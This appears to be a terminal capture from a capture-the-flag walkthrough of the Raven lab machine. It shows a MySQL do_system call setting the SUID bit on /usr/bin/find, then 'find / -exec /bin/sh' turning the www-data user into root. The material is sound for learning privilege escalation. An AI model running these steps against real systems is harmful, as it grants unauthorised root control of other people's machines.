 mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.00 sec)

mysql> exit
exit
Bye
www-data@Raven:/tmp$ find 11 -exec "whoami" \;
find 11 -exec "whoami" \;
find: `11': No such file or directory
www-data@Raven:/tmp$ find / -exec "/bin/sh" \;
find / -exec "/bin/sh" \;
# whoami
whoami
root
#